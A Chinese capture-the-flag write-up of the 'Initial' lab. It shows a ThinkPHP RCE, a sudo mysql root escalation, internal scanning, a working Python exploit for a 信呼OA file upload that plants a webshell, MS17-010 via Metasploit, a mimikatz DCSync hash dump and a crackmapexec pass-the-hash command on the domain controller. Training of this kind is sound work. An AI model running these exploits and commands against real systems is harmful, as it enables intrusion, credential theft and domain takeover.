靶标介绍
Initial是一套难度为简单的靶场环境,完成该挑战可以帮助玩家初步认识内网渗透的简单流程。该靶场只有一个flag,各部分位于不同的机器上。
靶标IP :39.98.108.77
thinkphp5.0.23 RCE
看图标知道是哥tp框架,找个工具检测
存在ThinkPHP 5.0.23 RCE,getshell先
www-data@ubuntu-web01:/var/www/html$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)www-data@ubuntu-web01:/var/www/html$ sudo -l
Matching Defaults entries for www-data on ubuntu-web01:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ubuntu-web01:
(root) NOPASSWD: /usr/bin/mysql可以sudo提权
www-data@ubuntu-web01:/var/www/html$ sudo mysql -e '\! /bin/sh'
# id
uid=0(root) gid=0(root) groups=0(root)
# bash
root@ubuntu-web01:/var/www/html# 拿到第一部分flag
root@ubuntu-web01:~/flag# cat f*
██ ██ ██ ██ ███████ ███████ ██ ████ ██ ████████
░░██ ██ ░██ ████ ██░░░░░██ ░██░░░░██ ████ ░██░██ ░██ ██░░░░░░██
░░██ ██ ░██ ██░░██ ██ ░░██░██ ░██ ██░░██ ░██░░██ ░██ ██ ░░
░░███ ░██ ██ ░░██ ░██ ░██░███████ ██ ░░██ ░██ ░░██ ░██░██
██░██ ░██ ██████████░██ ░██░██░░░██ ██████████░██ ░░██░██░██ █████
██ ░░██ ░██░██░░░░░░██░░██ ██ ░██ ░░██ ░██░░░░░░██░██ ░░████░░██ ░░░░██
██ ░░██░██░██ ░██ ░░███████ ░██ ░░██░██ ░██░██ ░░███ ░░████████
░░ ░░ ░░ ░░ ░░ ░░░░░░░ ░░ ░░ ░░ ░░ ░░ ░░░ ░░░░░░░░
Congratulations!!! You found the first flag, the next flag may be in a server in the internal network.
flag01: flag{60b53231-然后扫内网其他主机
root@ubuntu-web01:~/flag# ./fs64 -t 172.22.1.0/24
[*] fs Tools version v0.0.2, Modified from fscan, Powered P001water
[*] start_Live_scan
{icmp} 172.22.1.2 up
{icmp} 172.22.1.15 up
{icmp} 172.22.1.18 up
{icmp} 172.22.1.21 up
[*] live Hosts num: 4
172.22.1.15: [22 80]
172.22.1.21: [135 139 445]
172.22.1.18: [80 135 139 445 3306]
172.22.1.2: [88 135 139 445]
[*] alive ports len is: 14
[*] start vulscan
[NetInfo]
[*] 172.22.1.18
[->] XIAORANG-OA01
[->] 172.22.1.18
[NetInfo]
[*] 172.22.1.21
[->] XIAORANG-WIN7
[->] 172.22.1.21
[NetInfo]
[*] 172.22.1.2
[->] DC01
[->] 172.22.1.2
已完成 3/14 [-] Ms17010 172.22.1.18 can't determine whether target is vulnerable or not
已完成 4/14 [-] webtitle http://172.22.1.2:88 Get "http://172.22.1.2:88": read tcp 172.22.1.15:35846->172.22.1.2:88: read: connection reset by peer
[*] WebTitle http://172.22.1.15 code:200 len:5578 title:Bootstrap Material Admin
[+] MS17-010 172.22.1.21 (Windows Server 2008 R2 Enterprise 7601 Service Pack 1)
[*] NetBios 172.22.1.2 [+] DC:DC01.xiaorang.lab Windows Server 2016 Datacenter 14393|Windows Server 2016 Datacenter 6.3
[*] OsInfo 172.22.1.2 (Windows Server 2016 Datacenter 14393)四台主机
172.22.1.2 域空
172.22.1.15 外网
172.22.1.18 OA
172.22.1.21 win7当前是172.22.1.15,172.22.1.2是域控,172.22.1.18是XIAORANG-OA01应该是个OA,172.22.1.21是个win7的机器并且存在ms17010
先打oa吧
信呼OA文件上传
搜索信呼协同办公系统v2 2 8漏洞就能搜到相关漏洞,并且弱口令 admin:admin123
https://github.com/Threekiii/Vulnerability-Wiki/blob/master/docs-base/docs/oa/%E4%BF%A1%E5%91%BCOA-qcloudCosAction.php-%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md
import requests
# 配置代理(如果需要)
proxies = {
'http': 'socks5h://101.43.121.110:7002',
'https': 'socks5h://101.43.121.110:7002'
}
session = requests.session()
session.proxies.update(proxies)
url_pre = 'http://172.22.1.18/'
url1 = url_pre + '?a=check&m=login&d=&ajaxbool=true&rnd=533953'
url2 = url_pre + '/index.php?a=upfile&m=upload&d=public&maxsize=100&ajaxbool=true&rnd=798913'
url3 = url_pre + '/task.php?m=qcloudCos|runt&a=run&fileid=11'
data1 = {
'rempass': '0',
'jmpass': 'false',
'device': '1625884034525',
'ltype': '0',
'adminuser': 'YWRtaW4=::',
'adminpass': 'YWRtaW4xMjM=',
'yanzm': ''
}
r = session.post(url1, data=data1)
print(r.text)
r = session.post(url2, files={'file': open('shell.php', 'r+')})
filepath = str(r.json()['filepath'])
filepath = "/" + filepath.split('.uptemp')[0] + '.php'
id = r.json()['id']
url3 = url_pre + f'/task.php?m=qcloudCos|runt&a=run&fileid={id}'
r = session.get(url3)
r = session.get(url_pre + filepath + "?1=system('dir');")
print(r.text)

成功上传了马
翻到第二部分flag2ce3-4813-87d4-
然后让我们打域空,先打ms17-010
ms17-010
kali配置proxychain直接用msf打就行,不过因为走了层socks5,网络不太稳定,打了好几遍才拿到shell
DCsync+PTH
尝试DCysnc获取哈希
meterpreter > load kiwi
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter > kiwi_cmd "lsadump::dcsync /domain:xiaorang.lab /all /csv" exit
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt fb812eea13a18b7fcdb8e6d67ddc205b 514
1106 Marcus e07510a4284b3c97c8e7dee970918c5c 512
1107 Charles f6a9881cd5ae709abb4ac9ab87f24617 512
1000 DC01$ c779c0ba28b086d79de0fe65c39cba7d 532480
500 Administrator 10cf89a850fb1cdbe6bb432b859164c8 512
1104 XIAORANG-OA01$ 0970ff70468de612d8a1e2577c864d60 4096
1108 XIAORANG-WIN7$ be2d38ba1a0e464e5f2bbbf8039edcfa 4096然后直接拿管理员哈希做个PTH就可以了
root@kali2 [~] ➜ proxychains crackmapexec smb 172.22.1.2 -u administrator -H 10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.1.2:445 ... OK
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.1.2:135 ... OK
SMB 172.22.1.2 445 DC01 [*] Windows Server 2016 Datacenter 14393 x64 (name:DC01) (domain:xiaorang.lab) (signing:True) (SMBv1:True)
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.1.2:445 ... OK
SMB 172.22.1.2 445 DC01 [+] xiaorang.lab\administrator:10cf89a850fb1cdbe6bb432b859164c8 (Pwn3d!)
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.1.2:135 ... OK
[proxychains] Strict chain ... 101.43.121.110:7002 ... 172.22.1.2:49666 ... OK
SMB 172.22.1.2 445 DC01 [+] Executed command
SMB 172.22.1.2 445 DC01 ___ ___
SMB 172.22.1.2 445 DC01 \\ / / / / // | | // ) ) // ) ) // | | /| / / // ) )
SMB 172.22.1.2 445 DC01 \ / / / //__| | // / / //___/ / //__| | //| / / //
SMB 172.22.1.2 445 DC01 / / / / / ___ | // / / / ___ ( / ___ | // | / / // ____
SMB 172.22.1.2 445 DC01 / /\\ / / // | | // / / // | | // | | // | / / // / /
SMB 172.22.1.2 445 DC01 / / \\ __/ /___ // | | ((___/ / // | | // | | // |/ / ((____/ /
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01 flag03: e8f88d0d43d6}
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01 Unbelievable! ! You found the last flag, which means you have full control over the entire domain network.